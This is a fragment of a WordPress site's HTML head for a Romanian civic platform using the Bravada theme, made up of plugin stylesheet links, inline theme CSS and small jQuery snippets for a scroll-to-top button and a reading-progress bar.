<link rel='stylesheet' id='happy-icons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.css?ver=11.4.8' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='bravada-themefonts-css' href='https://www.platforma.civicaries.ro/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CMontserrat%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A700%7CMontserrat%3A400%7CPlayfair+Display%3A700&#038;ver=1.2.0' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://www.platforma.civicaries.ro/wp-content/themes/bravada/style.css?ver=1.2.0' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Montserrat; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Montserrat; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Montserrat; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Montserrat; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Montserrat; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Montserrat; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Montserrat; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #cae8d5; --bravada-accent-2: #3b6978; } .bravada-accent-1 { color: #cae8d5; } .bravada-accent-2 { color: #3b6978; } .bravada-accent-1-bg { background-color: #cae8d5; } .bravada-accent-2-bg { background-color: #3b6978; } body { color: #cae8d5; background-color: #001c2f; } .lp-staticslider .staticslider-caption-text a { color: #001c2f; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #001c2f; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #cae8d5; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #001c2f; } #bmobile #site-title a { color: #cae8d5; } #site-title a::before { background: #cae8d5; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #3b6978; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { color: #cae8d5; } #site-title a:hover::before { background: #3b6978; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #cae8d5; } .hamburger span { background-color: #cae8d5; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #cae8d5; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #001c2f; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #001c2f; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #cae8d5; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #84a9ac; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #0f2b3e; } #access ul li.special2 > a { background-color: #cae8d5; color: #001c2f; } #access ul li.accent1 > a { background-color: #cae8d5; color: #001c2f; } #access ul li.accent2 > a { background-color: #3b6978; color: #001c2f; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #001c2f; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #001c2f; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #204051; } .pagination span { color: #3b6978; } .pagination a:hover { background-color: #cae8d5; color: #204051; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #08415c 100%); background: linear-gradient( 180deg, #08415c 0%, #08415c 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #cae8d5; background: -webkit-gradient(linear, left top, left bottom, from(#cae8d5), to(#3b6978)); background: linear-gradient(to bottom, #cae8d5, #3b6978); } .post-thumbnail-container .featured-image-overlay::after { background-color: #cae8d5; background: -webkit-gradient(linear, left top, left bottom, from(#cae8d5), to(#3b6978)); background: linear-gradient(to bottom, #3b6978, #cae8d5); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #cae8d5; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #204051; } } .entry-title a:active, .entry-title a:hover { color: #cae8d5; } span.entry-format { color: #cae8d5; } .main #content-masonry .format-link .entry-content a { background-color: #cae8d5; color: #204051; } .main #content-masonry .format-link::after { color: #204051; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #204051; } .format-aside, .format-quote { border-color: #315162; } .single .author-info { border-color: #315162; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #3b6978; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(202,232,213,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #cae8d5; } .entry-title, .page-title { color: #cae8d5; } a { color: #cae8d5; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #3b6978; } .comments-link a:hover, .widget-area a:hover { color: #cae8d5; } .socials a::before, .socials a:hover::before { color: #cae8d5; } .socials a::after, .socials a:hover::after { color: #3b6978; } .bravada-normalizedtags #content .tagcloud a { color: #204051; background-color: #cae8d5; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #3b6978; } #nav-fixed i { background-color: #446475; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #3b6978; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(59,105,120,1); } #nav-fixed i, #nav-fixed span { color: #204051; } button#toTop i::before { color: #cae8d5; } button#toTop i::after { color: #3b6978; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #cae8d5; color: #001c2f; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #ffffff; } #site-title span a::before { width: calc(100% - 10em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #315162; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #2a4a5b; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #315162; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #cae8d5; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #204051, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #cae8d5; } .searchform { border-color: #345465; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #ffffff; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #204051; } .footermenu ul li span.sep { color: #cae8d5; } .entry-meta a::after, .entry-utility a::after { background: #3b6978; } #header-page-title .category-metas a { color: #cae8d5; } .entry-meta .author:hover .avatar { border-color: #cae8d5; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #cae8d5; } span.entry-sticky { color: #3b6978; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #315162; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #cae8d5; } pre, .comment-author { border-color: #315162; } .commentlist .comment-area, .commentlist .pingback { border-color: #2c4c5d; } .commentlist img.avatar { background-color: #204051; } .comment-meta a { color: #ffffff; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #cae8d5; color: #204051; } .commentlist .reply a:hover { background-color: #3b6978; } select, input[type], textarea { color: #cae8d5; background-color: #2a4a5b; } .sidey select { background-color: #204051; } .searchform .searchsubmit { background: #cae8d5; } .searchform:hover .searchsubmit { background: #3b6978; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #204051; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #436374; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #cae8d5; color: #204051; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #3b6978; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #2f4f60; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #cae8d5; color: #204051; } .comment-form-author, .comment-form-email { border-color: #204051; } hr { background-color: #2f4f60; } .cryout-preloader-inside .bounce1 { background-color: #cae8d5; } .cryout-preloader-inside .bounce2 { background-color: #3b6978; } .page-header.pad-container { background-color: #204051; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #cae8d5; } .has-accent-2-color, .has-accent-2-color:hover { color: #3b6978; } .has-headings-color, .has-headings-color:hover { color: #cae8d5; } .has-sitetext-color, .has-sitetext-color:hover { color: #cae8d5; } .has-sitebg-color, .has-sitebg-color:hover { color: #204051; } .has-accent-1-background-color { background-color: #cae8d5; } .has-accent-2-background-color { background-color: #3b6978; } .has-headings-background-color { background-color: #cae8d5; } .has-sitetext-background-color { background-color: #cae8d5; } .has-sitebg-background-color { background-color: #204051; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #3b6978; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #cae8d5; color: #204051; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #3b6978; color: #204051; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #cae8d5; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #3b6978; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #204051; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #3b6978; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #3b6978} .woocommerce .quantity .qty { background-color: #315162; } .woocommerce-checkout #payment { background: #2a4a5b; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #3b6978; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Montserrat; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #cae8d5 ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #365667; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #274758; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #site-description { display: block; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #204051; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #cae8d5; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #3b6978; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title { background-image: linear-gradient(to bottom, rgba(202,232,213,0.4) 0%, rgba(202,232,213,0.4) 100%); } .lp-slider { background-color: #F9F7F5; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #cae8d5 ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #3b6978 ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #cae8d5 ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #204051; } .lp-block i[class^="blicon"]::before { color: #3b6978; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #cae8d5; } .lp-block .lp-block-title::after { background-color: #cae8d5; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #3b6978; } .lp-block-readmore { color: #ffffff; } .lp-block-readmore:hover { color: #cae8d5; } .lp-text-title { color: #3b6978; } .lp-text-inside .lp-text-background { background-color: #204051; } .lp-boxes .lp-box { background-color: #204051; } .lp-boxes-animated .box-overlay { background-color: #3b6978; } .lp-boxes-animated .lp-box-readmore { color: #cae8d5; } .lp-boxes-static .box-overlay { background-color: #cae8d5; } .lp-box-title { color: #cae8d5; } .lp-box-title:hover { color: #cae8d5; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #3b6978; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
